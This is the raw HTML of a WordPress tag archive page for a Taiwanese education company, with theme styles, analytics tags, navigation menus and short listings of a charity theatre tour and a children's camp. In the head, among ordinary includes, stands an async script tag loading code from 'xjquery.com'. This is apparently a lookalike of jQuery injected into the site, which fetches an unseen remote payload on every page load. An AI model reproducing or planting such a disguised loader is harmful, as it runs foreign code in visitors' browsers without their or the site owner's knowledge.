a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202552' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-87 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>學習分享</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">標籤: <span>學習分享</span></h1>			</header><!-- .page-header -->

			
<article id="post-204834" class="tg-meta-style-one post-204834 post type-post status-publish format-standard has-post-thumbnail hentry category-oranje-charity tag-oranje-educational-theatre tag-305 tag-87 tag-78 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-charity/oranje_charityprogram/" rel="bookmark">2026.01-02月橘子泥教育劇場社會服務計畫即將啟動！洽詢專線：0800-312-312</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/oranje-introduction/oranje-charity/oranje_charityprogram/" aria-hidden="true">
				<img width="1200" height="800" src="https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="2026.01-02月橘子泥教育劇場社會服務計畫即將啟動！洽詢專線：0800-312-312" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026.jpg 1200w, https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026-300x200.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026-1024x683.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026-768x512.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026-600x400.jpg 600w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/02/偏鄉巡演_官網主圖_2026.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/oranje-introduction/oranje-charity/oranje_charityprogram/" rel="bookmark"><time class="entry-date published" datetime="2025-02-18T17:48:26+08:00">2025-02-18</time><time class="updated" datetime="2025-10-23T22:33:14+08:00">2025-10-23</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/" rel="category tag">全國公益巡演/邀約合作</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" rel="tag">橘子泥劇團</a>, <a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" rel="tag">年度公演</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" rel="tag">全國公益活動</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>2022.07月偏鄉小學演出現場2022.08月偏鄉小學演出現場2022.09月偏鄉小學演出現場2023.01 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-charity/oranje_charityprogram/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-204834 -->

<article id="post-148503" class="tg-meta-style-one post-148503 post type-post status-publish format-standard has-post-thumbnail hentry category-media-interview category-child-education2 tag-87 tag-hsinchucenter zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/media-interview/hcbo_safari-camp/" rel="bookmark">『4/24~27獵遊探險獨立營』快樂結業囉！</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/media-interview/hcbo_safari-camp/" aria-hidden="true">
